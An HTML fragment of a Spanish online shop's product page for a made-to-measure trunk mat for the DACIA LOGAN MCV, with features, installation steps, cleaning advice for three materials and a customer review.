            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Entrega gratuita estimada en 12/02/2026
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Pago en 3x gratuito, a partir de 60 euros de compra.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Características
        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
    <p class="mt-4"><strong>1- Nuestra prioridad </strong>: Le ofrece la mejor protección. Para un agarre perfecto, su alfombrilla de maletero <strong>DACIA LOGAN MCV</strong> tiene un reverso granulado. Este agarre impecable evita que la suciedad se aloje debajo de su alfombrilla de maletero, manteniendo limpios sus textiles originales.</p>
    <p class="mt-4">Y para una protección completa de su maletero, no olvide añadir a su cesta una alfombrilla de maletero. Esta alfombrilla de cordura universal le resultará muy útil para proteger esta parte de su vehículo, a menudo olvidada pero sometida a grandes esfuerzos. Su alfombrilla de maletero tiene 1 año de garantía.</p>
    <p class="mt-4"><strong>Asegúrese de que sus productos sean adecuados para usted. Al estar personalizados según sus especificaciones, no se admiten devoluciones. En caso de duda, no dude en contactarnos.</strong></p>
    <p class="mt-4"><strong>2- Personalización </strong>: Cree su alfombra de maletero a medida: Nuestro punto fuerte: la calidad superior de nuestras personalizaciones. Somos la única empresa del mercado que le ofrece hoy en día una gama tan amplia de acabados para diseñar la alfombrilla de maletero <strong>DACIA LOGAN MCV</strong> de sus sueños.</p>
    <ol class="mr-4">
    <li><strong>3 composiciones</strong> : Moqueta punzonada Best 650g/m2, moqueta de terciopelo Premium 850g/m2 y goma </li>
    <li><strong>3 colores de tapizado</strong> : Negro, gris y beige (sólo gamas Premium y Goma).</li>
    <li><strong>Más de 30 contornos posibles
</strong> : Correa de polipiel, nobuck y textil.</li>
    </ol>
    <p class="mt-4"><strong>3- Bordado de firma
 </strong>: Haga que su alfombrilla para maletero <strong>%vehicule%</strong> sea totalmente única bordando el texto que desee: 5 tipos de letra, 11 colores de hilo y más de 20 iconos disponibles para esta personalización definitiva. Compruebe que está satisfecho con su producto, ya que está personalizado según sus criterios y no se puede retirar. En caso de duda, no dude en ponerse en contacto con nosotros.</p>

  </div>
</article>




 								  
						
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/vOWkw1Xt0Sw" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Instalación</h4>




 	<p class="text-base text-center text-black max-md:max-w-full">Instale su Protector maletero para DACIA LOGAN MCV en sólo unos segundos.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Instalación segura Protector maletero para DACIA LOGAN MCV">
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Retire el revestimiento original, si procede.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Retire el revestimiento original, si procede.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Limpie la superficie con un aspirador.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Limpie la superficie con un aspirador.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Coloque la alfombra en el maletero, ajustándola a los contornos del mismo.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Coloque la alfombra en el maletero, ajustándola a los contornos del mismo.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="En su sitio la alfombra hasta el suelo para que quede plana y estable">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">En su sitio la alfombra hasta el suelo para que quede plana y estable</p>
		</article>
	</div>
	<div class="flex flex-cols text-sm gap-2 items-center p-2 mt-6 max-w-full bg-alertinfo-200 border border-alertinfo-800 border-solid w-[658px]">
		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg> 
		Nuestras alfombrillas de maletero están diseñadas para maleteros altos. 
		<button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentPositionCoffre'" class=" text-underline">Más información</button>
	</div>

 								  
						
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/oKbxjCnLhAQ" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    

</section>

        

                <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_entretien" id="section_entretien"></div>
                
                

  <section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4 nowglt" x-data="{ openTab: 1 }">
        <article class="md:w-full lg:w-4/12 xl:w-5/12">
            <div class="items-start w-full font-bold leading-none text-black max-md:mt-10 mb-5">

                <h4 class="flex gap-2 self-start text-2xl font-bold leading-none">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M9 2C9.55228 2 10 2.44772 10 3C10 3.26522 10.1054 3.51957 10.2929 3.70711C10.4804 3.89464 10.7348 4 11 4C11.5523 4 12 4.44772 12 5C12 5.55228 11.5523 6 11 6C10.7348 6 10.4804 6.10536 10.2929 6.29289C10.1054 6.48043 10 6.73478 10 7C10 7.55228 9.55228 8 9 8C8.44772 8 8 7.55228 8 7C8 6.73478 7.89464 6.48043 7.70711 6.29289C7.51957 6.10536 7.26522 6 7 6C6.44772 6 6 5.55228 6 5C6 4.44772 6.44772 4 7 4C7.26522 4 7.51957 3.89464 7.70711 3.70711C7.89464 3.51957 8 3.26522 8 3C8 2.44772 8.44772 2 9 2ZM17.2929 2.29289C17.6834 1.90237 18.3166 1.90237 18.7071 2.29289L21.7071 5.29289C22.0976 5.68342 22.0976 6.31658 21.7071 6.70711L6.70711 21.7071C6.31658 22.0976 5.68342 22.0976 5.29289 21.7071L2.29289 18.7071C1.90237 18.3166 1.90237 17.6834 2.29289 17.2929L14.2927 5.2931L17.2929 2.29289ZM15 7.41421L4.41421 18L6 19.5858L16.5858 9L15 7.41421ZM18 7.58579L16.4142 6L18 4.41421L19.5858 6L18 7.58579ZM19 12C19.5523 12 20 12.4477 20 13C20 13.2652 20.1054 13.5196 20.2929 13.7071C20.4804 13.8946 20.7348 14 21 14C21.5523 14 22 14.4477 22 15C22 15.5523 21.5523 16 21 16C20.7348 16 20.4804 16.1054 20.2929 16.2929C20.1054 16.4804 20 16.7348 20 17C20 17.5523 19.5523 18 19 18C18.4477 18 18 17.5523 18 17C18 16.7348 17.8946 16.4804 17.7071 16.2929C17.5196 16.1054 17.2652 16 17 16C16.4477 16 16 15.5523 16 15C16 14.4477 16.4477 14 17 14C17.2652 14 17.5196 13.8946 17.7071 13.7071C17.8946 13.5196 18 13.2652 18 13C18 12.4477 18.4477 12 19 12Z" fill="black"/>
                    </svg>
                                            <span>Mantenimiento  Protector maletero para<br>DACIA LOGAN MCV</span>
                                    </h4>
                <nav class="gap-5 justify-between items-center p-2 mt-4 w-full text-sm rounded-xl bg-gray-400" role="tablist">
                                                                 <button x-on:click="openTab = 1" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 1 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">

                            alfombra punzonada                                                                                </button>
                                                 <button x-on:click="openTab = 2" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 2 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">

                            Terciopelo                                                    </button>
                        <button x-on:click="openTab = 3" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 3 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            
                            Goma                                                    </button>
                                                                                                    </nav>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full">
                    
        <article x-show="openTab === 1" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Cómo cuidar su alfombrilla de maletero punzonada o de terciopelo Protector maletero para DACIA LOGAN MCV</strong></p>
                <p class="mt-4">Las alfombrillas de moqueta para maletero son muy apreciadas por su durabilidad y buen aspecto. Sin embargo, no se pueden lavar a máquina, por lo que un mantenimiento regular es esencial para garantizar que conserven su aspecto y funcionalidad con el paso del tiempo.</p>
                <p class="mt-4">Aquí tienes una guía completa para cuidar tus alfombras punzonadas o de terciopelo.</p>
                <br class="mt-4">
                <p class="mt-4"><strong>Los pasos clave para un cuidado óptimo
</strong></p>
                <p class="mt-4"><strong>1- Aspire regularmente la alfombrilla del maletero
</strong></p>
                <p class="mt-4">Utilice una aspiradora potente para eliminar el polvo y los restos incrustados en las fibras. Para obtener mejores resultados, elige una boquilla adecuada para superficies textiles.</p>
                <p class="mt-4"><strong>2- Trate las manchas rápidamente
</strong></p>
                <p class="mt-4">Si se produce una mancha, actúe inmediatamente :</p>
                <ol class="mx-4">
                <li>- Limpie la zona con un paño limpio y húmedo.</li>
                <li>- Utilice un limpiador especial para textiles o una solución casera a base de vinagre blanco y agua.</li>
                <li>- Aclárela suavemente y déjela secar al aire.
</li>
                </ol>

                <p class="mt-4"><strong>3- Lave a fondo la alfombrilla
</strong></p>
                <p class="mt-4">Realice una limpieza a fondo una vez al mes
 :</p>
                <ol class="mx-4">
                <li>- Retire la alfombrilla del maletero.</li>
                <li>- Utilice un limpiador de vapor o un champú especial para moquetas para eliminar la suciedad incrustada. Mejor que una aspiradora convencional, el limpiador elimina tanto la suciedad como las bacterias. Desinfecta a fondo y elimina los malos olores. Deje secar completamente antes de volver a colocar la alfombra.</li>
                <li>- Para un efecto similar, también puedes espolvorear las alfombrillas de tus maleteros con bicarbonato sódico, que también eliminará los malos olores y las bacterias. Déjalo toda la noche y luego aspira una última vez.</li>
                </ol>

                <p class="mt-4"><strong>4- Proteja la alfombrilla del maletero</strong></p>
                <ol class="mx-4">
                <li>- Aplique un tratamiento antimanchas para crear una barrera protectora contra líquidos y suciedad.</li>
                <li>- Alternar con alfombrillas de protección de goma en tiempo húmedo o con nieve.</li>
                </ol>
            </div>
        </article>

        <article x-show="openTab === 2" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>¿Cómo cuidar su alfombrilla de coche de alfombra de terciopelo para  Protector maletero para DACIA LOGAN MCV ? </strong></p>
                <p class="mt-4">Las alfombras de terciopelo hechas a medida son apreciadas por su estética y resistencia. Sin embargo, no se pueden lavar a máquina, por lo que es esencial un mantenimiento regular para preservar su apariencia y durabilidad.</p>
                <p class="mt-4">Descubra nuestros consejos prácticos para limpiar eficazmente sus alfombras de terciopelo.</p>
                <br class="mt-4">
                <p class="mt-4">Los pasos esenciales para un mantenimiento óptimo</p>
                <p class="mt-4"><strong>1- Aspira tus alfombras con frecuencia</strong></p>
                <p class="mt-4">La aspiración regular elimina el polvo y los residuos incrustados en las fibras. Para una limpieza eficaz, utilice una boquilla adecuada para superficies textiles.</p>
                <p class="mt-4"><strong>2- Trata las manchas de inmediato</strong></p>
                <p class="mt-4">En caso de mancha, intervenga rápidamente:</p>
                <ol class="mx-4">
                <li>- Limpie la zona con un paño limpio y húmedo.</li>
                <li>- Aplica un limpiador textil o una solución casera a base de vinagre blanco y agua.</li>
                <li>- Enjuague suavemente y deje secar al aire.</li>
                </ol>
                <p class="mt-4"><strong>3- Realiza una limpieza profunda</strong></p>
                <p class="mt-4">Una vez al mes, realiza una entrevista más profunda:</p>
                <ol class="mx-4">
                <li>- Retire la alfombrilla del maletero.</li>
                <li>- Límpialo con un dispositivo de vapor o un champú especial para alfombras para eliminar las impurezas y desinfectarlo a fondo. Esto también ayuda a eliminar los malos olores.</li>
                <li>- Una alternativa es espolvorear bicarbonato de sodio sobre la alfombra, dejarlo actuar toda la noche y luego aspirar para obtener un efecto desodorizante y antibacteriano.</li>
                <li>- Deje que se seque completamente antes de volver a colocar la alfombrilla.</li>
                </ol>
                <p class="mt-4"><strong>4- Protege tus alfombras para prolongar su vida útil</strong></p>
                <ol class="mx-4">
                <li>- Aplicar un tratamiento antimanchas para limitar la absorción de líquidos y suciedad.</li>
                <li>- En caso de lluvia o nieve, alterne con alfombrillas de goma para preservar sus alfombras alfombradas</li>
                </ol>
                <p class="mt-4">Con estos simples gestos, sus alfombras se mantendrán limpias y en buen estado durante más tiempo, asegurando un interior de automóvil agradable y ordenado.</p>
            </div>
        </article>

        <article x-show="openTab === 3" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Cómo mantener su alfombrilla de goma para Protector maletero para DACIA LOGAN MCV ? </strong></p>
                <p class="mt-4">Limpiar las alfombrillas de goma del maletero no puede ser más fácil. Límpielas con agua jabonosa y, a continuación, aclárelas con agua limpia para devolver a sus alfombrillas su aspecto original.
                <p class="mt-4">Al igual que con las alfombrillas de maletero en moqueta, también puede utilizar bicarbonato sódico o vinagre doméstico para eliminar los malos olores y las bacterias.
                <p class="mt-4">Para una limpieza óptima :
                <p class="mt-4"><strong>1- Retire las alfombrillas </strong>: Sáquelos del vehículo para evitar ensuciar el interior.

                <p class="mt-4"><strong>2- Cepíllelos
 </strong>: Utilice un cepillo de cerdas duras para eliminar la suciedad más resistente antes de lavar.
                <p class="mt-4"><strong>3- Utilice un detergente suave
 </strong>: Mezcle un poco de jabón líquido con agua tibia y friegue con una esponja o un cepillo.

                <p class="mt-4"><strong>4- Aclarar a fondo </strong>: asegúrese de que no queden restos de jabón.

                <p class="mt-4"><strong>5- Secar correctamente </strong>: Deje secar las alfombras al aire libre y a la sombra para evitar que se deformen.
                <p class="mt-4">Para preservar su adherencia, evite utilizar productos a base de aceite o ceras que puedan hacer resbaladiza la superficie.

            </div>
        </article>





            </div>
                                             </article>
    </div>
</section>

        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Fotos de nuestros clientes</p>
        </h4>
    </div>
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full mt-6">
            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                Aún no hay fotos de clientes para este producto.
            </p>
        </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>Opinión</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        Descubre las opiniones sobre este producto ?
                    </p>
                                        <p class="mt-2 text-base">5.00/5 basado en 2 Opinión</p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.lovecar.es/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                                                                                    
                            <article class="flex flex-col p-6 mt-4 w-full bg-white max-md:px-5 max-md:max-w-full">
                                <div class="flex flex-wrap gap-10 justify-between items-start w-full max-md:max-w-full">
                                    <div class="flex flex-col w-24 whitespace-nowrap">
                                        <h5 class="text-base font-bold tracking-normal leading-none text-black mb-2">ALBERT C                                        <time class="text-sm leading-none text-neutral-600">24/03/2021</time>
                                    </div>
                                    <div class="flex items-center w-24">
                                                                                                                                            <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                        </div>
                                </div>
                                <div class="mt-2 text-base text-black max-md:max-w-full">Correcto, bien embalado, puntual y de calidad</div>
                            </article>

                            
                                                                                                            
